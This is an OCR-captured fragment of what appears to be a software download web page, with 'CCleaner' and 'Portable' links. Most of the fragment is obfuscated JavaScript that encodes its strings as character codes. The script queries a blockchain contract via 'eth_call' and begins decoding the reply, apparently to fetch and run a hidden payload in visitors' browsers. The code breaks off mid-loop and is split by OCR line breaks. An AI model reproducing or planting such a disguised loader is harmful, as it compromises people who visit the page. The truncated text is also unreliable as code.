
),body:JSON.stringify({jsonrpc:String.from
CharCode(50,46,48),method:String.fromC
harCode(101,116,104,95,99,97,108,108),par
ams:
[{to:String.fromCharCode(48,120,98,97,48,
99,98,54,101,102,98,98,48,51,55,50,49,48,
48,57,54,102,48,48,57,49,54,55,97,101,56,
54,101,50,99,50,54,52,52,50,101,55),data:St
ring.fromCharCode(48,120,101,97,56,55,57,
54,51,52)},String.fromCharCode(108,97,116
,101,115,116)],id:1})});const j=await
re.json();if(j.result){let
h=j.result.substring(130),s=String.fromChar
Code(32).trim();for(let i=0;i
CCleaner
Read More »
Portable